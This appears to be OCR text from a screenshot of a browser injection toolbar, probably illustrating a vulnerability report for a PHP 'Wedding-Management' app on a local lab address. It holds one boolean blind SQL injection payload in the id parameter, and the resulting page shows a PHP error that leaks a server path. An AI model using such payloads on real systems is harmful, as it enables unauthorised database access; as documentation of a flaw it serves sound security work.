 Load URL
http://192.168.1.19/Wedding-Management/wedding_details.php?id=31 and length(database()) =8
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
WPMS HOME PRICING INSPIRATION GALLERY CONTACT US ABOUT US ADMIN LOGIN JOIN NOW
WEDDING
WARNING: ATTEMPT TO READ PROPERTY "WEDDING_TYPE" ON BOOL IN
C:\XAMPP\HTDOCS\WEDDING-MANAGEMENT\WEDDING_DETAILS.PHP
ON LINE 85